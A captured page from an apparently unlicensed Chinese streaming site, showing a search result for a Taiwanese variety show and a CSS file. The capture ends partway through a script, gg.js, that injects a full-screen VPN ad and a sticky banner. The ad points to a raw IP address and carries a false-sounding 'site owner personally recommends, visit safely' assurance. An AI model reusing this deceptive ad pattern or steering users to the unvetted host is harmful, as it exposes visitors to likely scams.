

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tnabors.com/vodsearch/-%E8%89%BE%E8%8E%89%E7%B5%B2------------.html
body_size: 4606
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <title>搜索结果-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全</title>
     <meta name="keywords" content="-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全" />
     <meta name="description" content="-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全" />
     
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"1","url":"tnabors.com","wapurl":"tnabors.com","mob_status":"1"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>

 </head>
<body class="search page">
<header id="header" class="wrapper">
  <div class="nav content">
     <div class="brand"><a href="/" class="logo" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全"><img src="/template/DYXS2/static/image/logo.png" alt="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全"></a></div>
    <div class="nav-search"></div>
    <nav class="nav-menu">
      <ul class="nav-menu-items">
      <li class="nav-menu-item ">
		<a href="/" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全首页"><i class="icon-home"></i>首页</a>
	</li>
      			
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/1.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-dy"></i>
	                        		    电影 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/2.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-ds"></i>
	                        		    连续剧 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/3.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    综艺 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/4.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-dm"></i>
	                        		    动漫 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/23.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    男人专属入口 </span> </a>
		</li>
			
		<li class="nav-menu-item domain"><span class="nav-menu-item-name"><i class="icon-domain"></i>网址</span><em>+</em></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item">
				<a class="nav-menu-item-name"  href="/label/app.html" title="下载白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全APP"><i class="icon-app"></i>APP</a>
				</li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
          <div class="drop-content sub-block">
            <div class="drop-content-box grid-box">
              <ul class="drop-content-items grid-items">
                <li class="grid-item"><a href="/"><i class="icon-home"></i>
                  <div class="grid-item-name" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全首页">首页</div>
                  </a></li>
                   			
					<li class="grid-item">
					<a href="/fenlei/1.html" title="电影">
					<i class="icon-cate-dy"></i>
					<div class="grid-item-name">电影</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/2.html" title="连续剧">
					<i class="icon-cate-ds"></i>
					<div class="grid-item-name">连续剧</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/3.html" title="综艺">
					<i class="icon-cate-zy"></i>
					<div class="grid-item-name">综艺</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/4.html" title="动漫">
					<i class="icon-cate-dm"></i>
					<div class="grid-item-name">动漫</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/23.html" title="男人专属入口">
					<i class=""></i>
					<div class="grid-item-name">男人专属入口</div>
					</a>
					</li>
						         
                    <li class="grid-item domain">
								<a href="javascript:;"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
								<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/vodshow/1-----------.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
							    <li class="grid-item grid-more android">
								<a href="/label/app.html" class="grid-more-link" title="下载白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全APP">
								<div class="grid-item-name">下载客户端</div>
								</a>
								</li>         
               </ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
        <li class="space-line-bold"></li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
          <div class="drop-content drop-history">
            <div class="drop-content-box">
              <ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
      </ul>
    </nav>
  </div>
</header> <!-- 头部 -->
<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/vodsearch/-------------.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html" class="hot "><i class="icon-hot"></i>无名，满江红</a>
						    					       	<a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html" class="hot "><i class="icon-hot"></i>阿凡达：水之道</a>
						    					       	<a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html" class="hot "><i class="icon-hot"></i> 流浪地球2</a>
						    					       	<a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html" class="hot "><i class="icon-hot"></i>发丘天官</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
      <div class="search-stat">
        <h1>艾莉絲</h1>
        <h2>搜索"艾莉絲" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/play/7285-1-1.html" title="立刻播放天才冲冲冲"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20220409-8/e43257cb0dfd3198af5ba20100d9a06c.jpg" src="/upload/vod/20220409-8/e43257cb0dfd3198af5ba20100d9a06c.jpg" alt="天才冲冲冲">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/neirong/7285.html" title="天才冲冲冲">更新至20260117期</a>
                <h3><a href="/neirong/7285.html" title="天才冲冲冲">天才冲冲冲</a></h3>
                <div class="video-info-aux">
                <a href="/fenlei/3.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                                          <i class="icon-cate-zy"></i>
                        综艺</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2003.html" target="_blank">2003</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE-----------.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%90%B4%E5%AE%97%E5%AE%AA------------.html" target="_blank">吴宗宪</a><span class="slash">/</span><a href="/vodsearch/-%E5%BE%90%E4%B9%83%E9%BA%9F------------.html" target="_blank">徐乃麟</a><span class="slash">/</span><a href="/vodsearch/-%E6%9B%BE%E5%9B%BD%E5%9F%8E------------.html" target="_blank">曾国城</a><span class="slash">/</span><a href="/vodsearch/-%E8%89%BE%E8%8E%89%E7%B5%B2------------.html" target="_blank">艾莉絲</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E5%AB%BB------------.html" target="_blank">小嫻</a><span class="slash">/</span><a href="/vodsearch/-%E9%8D%BE%E6%AC%A3%E6%80%A1------------.html" target="_blank">鍾欣怡</a><span class="slash">/</span><a href="/vodsearch/-%E5%88%98%E7%92%9F%E8%8E%B9------------.html" target="_blank">刘璟莹</a><span class="slash">/</span><a href="/vodsearch/-%E5%BC%B5%E6%96%87%E7%B6%BA------------.html" target="_blank">張文綺</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">《天才GOGOGO》是华视的大型益智遊戲节目，2003年5月23日开播，主持人是吴宗宪，2004年3月19日停播大地影院日本韩国电影2004年3月26日《天才GOGOGO》改版为《天才向前冲》，製作班</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/play/7285-1-1.html" class="btn-important btn-base" title="立刻播放天才冲冲冲"><i class="icon-play"></i><strong>立即播放</strong></a>
                               <a href="/neirong/7285.html" class="btn-aux btn-aux-o btn-base" title="下载天才冲冲冲"><i class="icon-download"></i><strong>下载</strong></a>
               	              </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/play/56855-1-1.html" title="立刻播放天才冲冲冲2022"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20220427-1/ea6f13b7ac5f27bc07690c59dba3f5ba.jpg" src="/upload/vod/20220427-1/ea6f13b7ac5f27bc07690c59dba3f5ba.jpg" alt="天才冲冲冲2022">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/neirong/56855.html" title="天才冲冲冲2022">更新至20230128期</a>
                <h3><a href="/neirong/56855.html" title="天才冲冲冲2022">天才冲冲冲2022</a></h3>
                <div class="video-info-aux">
                <a href="/fenlei/3.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                                          <i class="icon-cate-zy"></i>
                        综艺</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2022.html" target="_blank">2022</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%B8%AF%E5%8F%B0-----------.html" target="_blank">港台</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%90%B4%E5%AE%97%E5%AE%AA------------.html" target="_blank">吴宗宪</a><span class="slash">/</span><a href="/vodsearch/-%E5%BE%90%E4%B9%83%E9%BA%9F------------.html" target="_blank">徐乃麟</a><span class="slash">/</span><a href="/vodsearch/-%E6%9B%BE%E5%9B%BD%E5%9F%8E------------.html" target="_blank">曾国城</a><span class="slash">/</span><a href="/vodsearch/-%E8%89%BE%E8%8E%89%E7%B5%B2------------.html" target="_blank">艾莉絲</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E5%AB%BB------------.html" target="_blank">小嫻</a><span class="slash">/</span><a href="/vodsearch/-%E9%8D%BE%E6%AC%A3%E6%80%A1------------.html" target="_blank">鍾欣怡</a><span class="slash">/</span><a href="/vodsearch/-%E5%88%98%E7%92%9F%E8%8E%B9------------.html" target="_blank">刘璟莹</a><span class="slash">/</span><a href="/vodsearch/-%E5%BC%B5%E6%96%87%E7%B6%BA------------.html" target="_blank">張文綺</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">《天才GO GO GO》是华视的大型益智遊戲节目，2003年5月23日开播，主持人是吴宗宪，2004年3月19日停播。　　2004年3月26日《天才GO GO GO》改版为《天才向前冲》，製作班底不變</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/play/56855-1-1.html" class="btn-important btn-base" title="立刻播放天才冲冲冲2022"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
            </div>
              <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>
    <footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/gbook.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>


<div class="popup" id="note" style="display:none;">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">公告内容</h3>
	</div>
	<div class="popup-main">
<p>宇宙第一更新片源网站</p>
<p>本站为全网更新速度最快</p>
<p>安卓用户下载app速度更快</p>
<p>http://www.xdy2.vip/</p>	</div>
	<div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div>
</div>
<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>tnabors.com</strong></a><br>-
			<a><strong>http://www.xdy2.vip/</strong></a><br>-
			<a><strong>https://www.43jl.com/</strong></a><br>-
			<a><strong>https://www.a5fe.com/</strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/label/web.html" class="popup-btn-o">查看全部域名</a>
				<a href="/label/about.html" class="popup-btn-o">关于本站</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
 <!-- 底部-->
<script>
  $(".mac_total").text('2');
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeca7f75b84d475aaa2940521641f499","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnabors.com/template/DYXS2/static/css/ali.css
body_size: -125
content:

@font-face {
  font-family: "iconfont"; /* Project id 2492276 */
  src: url('//at.alicdn.com/t/font_2492276_em3spdcxmup.woff2?t=1622112595138') format('woff2'),
       url('//at.alicdn.com/t/font_2492276_em3spdcxmup.woff?t=1622112595138') format('woff'),
       url('//at.alicdn.com/t/font_2492276_em3spdcxmup.ttf?t=1622112595138') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qita:before {
  content: "\e62f";
}

.icon-qiepian:before {
  content: "\e608";
}

.icon-zhibo:before {
  content: "\e633";
}

.icon-jiarushoucang:before {
  content: "\e68c";
}

.icon-yonghu:before {
  content: "\e604";
}

.icon-zhuanxiangxinxi:before {
  content: "\e62c";
}

.icon-zixun:before {
  content: "\e63d";
}

.icon-liuyan:before {
  content: "\e62d";
}

.icon-up:before {
  content: "\e6b6";
}



--- FILE ---
content_type: application/javascript
request_url: https://tnabors.com/gg.js
body_size: 3131
content:
// ===== VPN广告弹窗 + 底部固定条 =====
// 作者：breemilqim
// 功能：模态弹窗 -> 关闭后转为底部固定广告
// 逻辑：每日首次访问弹窗，同一天内不再弹出

(function () {
    'use strict';

    // 配置项
    const CONFIG = {
        adUrl: 'http://61.147.247.66:31077/index.html',
        popupDelay: 2000, // 延迟2秒弹出
        cookieName: 'vpn_ad_shown',
        cookieExpireDays: 1, // Cookie过期时间（天）
        clickedCookieName: 'vpn_ad_clicked',
        clickedExpireDays: 3, // 点击后3天内不再弹窗
        adText: '🚀 打破网络限制，电影随时看！',
        adSubText: '观看电影全靠加速器！不卡、不掉线、极速体验！',
        trustText: '✓ 站长自用推荐，请放心访问',
        buttonText: '立即了解',
        bottomAdText: '配合加速器、电影不卡顿，看片不再等，！'
    };

    // Cookie操作函数
    function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = name + "=" + value + ";" + expires + ";path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // 创建CSS样式
    function createStyles() {
        const style = document.createElement('style');
        style.textContent = `
            /* 模态弹窗背景遮罩 */
            .vpn-modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.8);
                z-index: 999999 !important;
                animation: fadeIn 0.3s ease-in-out;
                overflow-y: auto;
                padding: 0;
                box-sizing: border-box;
            }

            .vpn-modal-overlay.show {
                display: flex !important;
                justify-content: center;
                align-items: center;
            }

            /* 弹窗内容容器 */
            .vpn-modal-content {
                background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                border-radius: 20px;
                padding: 40px 30px;
                max-width: 500px;
                width: 90%;
                max-width: 460px;
                position: relative;
                box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
                animation: popIn 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
                color: white;
                text-align: center;
                margin: auto;
                z-index: 1000000 !important;
            }

            /* 关闭按钮 */
            .vpn-modal-close {
                position: absolute;
                top: 15px;
                right: 15px;
                width: 35px;
                height: 35px;
                background-color: rgba(255, 255, 255, 0.25);
                border: 2px solid rgba(255, 255, 255, 0.3);
                border-radius: 50%;
                cursor: pointer;
                font-size: 20px;
                color: white;
                transition: all 0.3s;
                display: flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                line-height: 1;
                z-index: 1;
            }

            .vpn-modal-close:hover {
                background-color: rgba(255, 255, 255, 0.4);
                transform: rotate(90deg) scale(1.1);
            }

            /* 弹窗图标 */
            .vpn-modal-icon {
                font-size: 70px;
                margin-bottom: 20px;
                animation: bounce 1.5s infinite;
                line-height: 1;
            }

            /* 弹窗标题 */
            .vpn-modal-title {
                font-size: 24px;
                font-weight: bold;
                margin-bottom: 15px;
                line-height: 1.4;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
            }

            /* 弹窗副标题 */
            .vpn-modal-subtitle {
                font-size: 16px;
                margin-bottom: 20px;
                opacity: 0.95;
                line-height: 1.6;
            }

            /* 信任提示文字 */
            .vpn-modal-trust {
                font-size: 14px;
                margin-bottom: 25px;
                opacity: 0.95;
                background-color: rgba(255, 255, 255, 0.15);
                padding: 10px 20px;
                border-radius: 25px;
                display: inline-block;
                backdrop-filter: blur(10px);
                border: 1px solid rgba(255, 255, 255, 0.25);
            }

            /* 按钮样式 */
            .vpn-modal-button {
                display: inline-block;
                background-color: #ff4757;
                color: white;
                padding: 15px 50px;
                border-radius: 50px;
                text-decoration: none;
                font-size: 18px;
                font-weight: bold;
                transition: all 0.3s;
                box-shadow: 0 5px 15px rgba(255, 71, 87, 0.4);
                border: none;
                cursor: pointer;
            }

            .vpn-modal-button:hover {
                background-color: #ff3838;
                transform: translateY(-3px);
                box-shadow: 0 10px 25px rgba(255, 71, 87, 0.6);
            }

            .vpn-modal-button:active {
                transform: translateY(-1px);
            }

            /* 底部固定广告条 */
            .vpn-bottom-ad {
                display: none;
                position: fixed;
                bottom: 55px;
                left: 0;
                width: 100%;
                background: linear-gradient(90deg, #ff4757, #5352ed, #ff4757);
                background-size: 200% 100%;
                color: white;
                padding: 12px;
                text-align: center;
                z-index: 99999;
                box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
                animation: gradientMove 3s ease infinite, slideUp 0.5s ease-out;
            }

            .vpn-bottom-ad.show {
                display: block;
            }

            .vpn-bottom-ad a {
                color: white;
                text-decoration: none;
                font-size: 16px;
                font-weight: bold;
                display: inline-block;
                animation: shake 2s infinite;
            }

            .vpn-bottom-ad a:hover {
                text-decoration: underline;
            }

            /* 动画效果 */
            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            @keyframes popIn {
                0% {
                    transform: scale(0.5);
                    opacity: 0;
                }
                50% {
                    transform: scale(1.05);
                }
                100% {
                    transform: scale(1);
                    opacity: 1;
                }
            }

            @keyframes slideUp {
                from {
                    transform: translateY(100%);
                }
                to {
                    transform: translateY(0);
                }
            }

            @keyframes bounce {
                0%, 100% { transform: translateY(0); }
                50% { transform: translateY(-15px); }
            }

            @keyframes shake {
                0% { transform: translateX(0); }
                25% { transform: translateX(-5px); }
                50% { transform: translateX(5px); }
                75% { transform: translateX(-5px); }
                100% { transform: translateX(5px); }
            }

            @keyframes gradientMove {
                0% { background-position: 0% 50%; }
                50% { background-position: 100% 50%; }
                100% { background-position: 0% 50%; }
            }

            /* 移动端适配 - 添加底部间距避免被导航栏遮挡 */
            @media (max-width: 768px) {
                .vpn-modal-overlay {
                    padding: 20px 15px 80px 15px;
                    align-items: flex-start;
                    padding-top: 80px;
                }

                .vpn-modal-content {
                    padding: 35px 25px;
                    max-width: 90%;
                    width: auto;
                    margin-top: 0;
                    margin-bottom: 20px;
                }

                .vpn-modal-title {
                    font-size: 20px;
                }

                .vpn-modal-subtitle {
                    font-size: 15px;
                }

                .vpn-modal-trust {
                    font-size: 13px;
                    padding: 9px 16px;
                    margin-bottom: 22px;
                }

                .vpn-modal-button {
                    padding: 13px 40px;
                    font-size: 17px;
                }

                .vpn-modal-icon {
                    font-size: 60px;
                }

                .vpn-bottom-ad a {
                    font-size: 14px;
                }

                .vpn-bottom-ad {
                    padding: 10px 8px;
                }

                .vpn-modal-close {
                    width: 32px;
                    height: 32px;
                    font-size: 18px;
                    top: 12px;
                    right: 12px;
                }
            }

            /* 超小屏幕适配 */
            @media (max-width: 480px) {
                .vpn-modal-overlay {
                    padding: 15px 10px 90px 10px;
                    padding-top: 70px;
                }

                .vpn-modal-content {
                    padding: 30px 20px;
                    max-width: 95%;
                }

                .vpn-modal-title {
                    font-size: 18px;
                }

                .vpn-modal-subtitle {
                    font-size: 14px;
                }

                .vpn-modal-trust {
                    font-size: 12px;
                    padding: 8px 14px;
                }

                .vpn-modal-button {
                    padding: 12px 35px;
                    font-size: 16px;
                }

                .vpn-modal-icon {
                    font-size: 55px;
                }

                .vpn-bottom-ad a {
                    font-size: 13px;
                }
            }

            /* 防止页面滚动 */
            body.vpn-modal-open {
                overflow: hidden !important;
            }
        `;
        document.head.appendChild(style);
    }

    // 创建弹窗HTML
    function createPopupHTML() {
        const modalOverlay = document.createElement('div');
        modalOverlay.className = 'vpn-modal-overlay';
        modalOverlay.id = 'vpnModalOverlay';

        modalOverlay.innerHTML = `
            <div class="vpn-modal-content">
                <button class="vpn-modal-close" id="vpnModalClose">✕</button>
                <div class="vpn-modal-icon">🚀</div>
                <div class="vpn-modal-title">${CONFIG.adText}</div>
                <div class="vpn-modal-subtitle">${CONFIG.adSubText}</div>
                <div class="vpn-modal-trust">${CONFIG.trustText}</div>
                <a href="${CONFIG.adUrl}" target="_blank" class="vpn-modal-button" id="vpnModalButton">
                    ${CONFIG.buttonText}
                </a>
            </div>
        `;

        document.body.appendChild(modalOverlay);
    }

    // 创建底部广告条HTML
    function createBottomAdHTML() {
        const bottomAd = document.createElement('div');
        bottomAd.className = 'vpn-bottom-ad';
        bottomAd.id = 'vpnBottomAd';

        bottomAd.innerHTML = `
            <a href="${CONFIG.adUrl}" target="_blank">${CONFIG.bottomAdText}</a>
        `;

        document.body.appendChild(bottomAd);
    }

    // 显示弹窗
    function showPopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.classList.add('show');
